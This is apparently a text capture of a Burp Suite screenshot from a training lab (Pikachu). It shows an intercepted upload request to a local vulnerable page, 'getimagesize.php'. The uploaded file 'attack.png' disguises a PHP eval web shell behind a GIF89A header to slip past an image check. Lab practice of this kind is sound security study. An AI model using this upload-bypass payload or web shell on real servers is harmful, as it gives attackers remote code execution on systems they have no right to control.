 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/getimagesize.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------66979182010934657422453913246
8 Content-Length: 379
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/unsafeupload/getimagesize.php
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------66979182010934657422453913246
20 Content-Disposition: form-data; name="uploadfile"; filename="attack.png"
21 Content-Type: image/jpeg
22
23 GIF89A
24 <?php @eval($_POST['attack']);?>
25 -----------------------------66979182010934657422453913246
26 Content-Disposition: form-data; name="submit"
27
28 开始上传
29 -----------------------------66979182010934657422453913246--
30
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
? Search... 0 matches